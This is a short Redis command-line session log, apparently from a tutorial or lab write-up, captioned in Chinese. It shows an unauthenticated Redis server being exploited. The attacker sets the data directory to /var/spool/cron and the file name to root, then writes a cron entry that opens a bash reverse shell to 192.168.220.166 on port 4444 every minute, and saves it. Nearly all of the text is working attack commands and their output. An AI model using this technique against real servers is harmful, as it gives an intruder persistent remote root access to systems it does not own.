 192.168.220.188:6379> config set dir /var/spool/cron
OK
192.168.220.188:6379> config set dir root
(error) ERR Changing directory: Not a directory
192.168.220.188:6379> config set dbfilename root
OK
192.168.220.188:6379> set jihua "\n\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.220.166/4444 0>&1"
OK
每分钟执行反弹shell的计划任务
192.168.220.188:6379> save
OK
192.168.220.188:6379>
[root@lester src]# ./redis-cli -h 192.168.220.188
192.168.220.188:6379> set jihua "\n\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.220.166/4444 0>&1\n\n\n"
OK
192.168.220.188:6379> save
OK